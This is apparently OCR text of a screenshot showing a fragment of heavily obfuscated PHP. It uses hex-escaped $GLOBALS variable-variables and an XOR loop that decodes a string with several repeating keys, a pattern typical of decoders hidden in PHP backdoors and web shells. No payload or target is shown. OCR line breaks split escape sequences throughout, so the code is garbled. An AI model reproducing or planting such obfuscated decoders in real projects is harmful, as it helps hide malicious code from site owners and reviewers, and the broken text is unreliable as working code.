
l"
]});${${
"\x47\x4cOB\x41L\x53"
}[
"\x6f\x69\x
6d\x66\x77\x70\x62\x76\x73"
]}++)${${
"G\x4c\x
4f\x42\x41\x4c\x53"
}[
"\x73p\x72b\x77\x6c\x6f
\x69"
]}.=${${
"\x47L\x4f\x42A\x4c\x53"
}[
"\x68
x\x6et\x73\x6d"
]}[${
$eykvvkxfgb
}]^${
$hlrlfg
f
}[${${
"\x47L\x4f\x42\x41LS"
}[
"\x6fi\x6df\x7
7\x70\x62v\x73"
]}%strlen(${${
"\x47\x4cO\x42
\x41\x4cS"
}[
"\x71\x6c\x79\x6d\x6f\x6b\x66\x7
ao\x65"
]})]^${${
"\x47\x4cOB\x41L\x53"
}[
"\x72
\x65d\x73o\x62\x64\x67\x66\x77"
]}[${${
"GLOB
\x41\x4c\x53"
}[
"ei\x61l\x75\x74u"
]}%strlen
(${${
"\x47\x4cO\x42\x41LS"
}[
"\x72\x65\x64s\x
6f\x62\x64\x67\x66w"
]})]^${${
"GL\x4f\x42\x41
\x4c\x53"
}[
"\x6f\x67\x79\x63\x73f\x71\x70
q"
]}[${${
"\x47\x4cO\x42A\x4cS"
}[
"oi\x6df\x77
\x70\x62\x76\x73"
]}%strlen(${${
"\x47\x4c\x4f
B\x41\x4cS"
}[
"\x78i\x71\x77\x62\x64\x6b
w"
]})];
return
${${
"\x47\x4c\x4f\x42A\x4c\x5
3"
}[
"n\x6d\x74k\x75\x6b\x64\x65"
?>
Function Calls